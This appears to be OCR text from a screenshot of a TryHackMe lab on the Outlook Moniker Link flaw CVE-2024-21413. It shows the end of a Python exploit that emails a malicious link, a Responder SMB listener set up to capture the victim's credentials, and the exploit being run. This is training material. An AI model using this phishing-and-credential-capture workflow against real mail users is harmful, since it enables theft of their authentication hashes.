 Jan 26 09:32
TryHackMe | TryH
(346) Discord | Frie
TryHackMe | TryHa
MUTED
TryHackMe | Cybe
MUTED
TryHackMe | Mon
MUTED
THM Browser-Bas
MUTED
CVE-2024-21413 -
URL Monikers - Wi
CMNatic/CVE-202
https://tryhackme.com/r/room/monikerlink
Room progress ( 37% )
except Exception as error:
print(error)
finally:
server.quit()
The PoC:
• Takes an attacker & victim email. Normally, you would need to use your own SMTP server (this has already been
provided for you in this room)
• Requires the password to authenticate. For this room, the password for attacker@monikerlink.thm is attacker
• Contains the email content (html_content), which contains our Moniker Link as a HTML hyperlink
• Then, fill in the "subject", "from" and "to" fields in the email
• Finally, it sends the email to the mail server
Let's use Responder to create an SMB listener on our attacking machine. For the THM AttackBox, the interface will be -I
ens5 . The interface name will differ if you are using your own device (i.e. Kali). If you would like some homework, an
Impacket server can also be used.
Starting Responder on our AttackBox
root@attackbox:# responder -I ens5
NBT-NS, LLMNR & MDNS Responder 3.1.1.0
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
-- cut for brevity --
[+] Listening for events...
Let's open the vulnerable machine by pressing the "CVE-2024-21413" pane in the split-screen view.
THM AttackBox CVE-2024-21... 1h 54m 53s
Applications Places System Sun 26 Jan, 07:32
root@ip-10-10-136-33: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-136-33: ~
root@ip-10-10-136-33: ~
root@ip-10-10-136-33:~# vim exploit.py
root@ip-10-10-136-33:~# python3.9 exploit.py
Enter your attacker email password:
45 finally:
46 server.quit()
THM AttackBox CVE-2024-21413 1h 43min 21s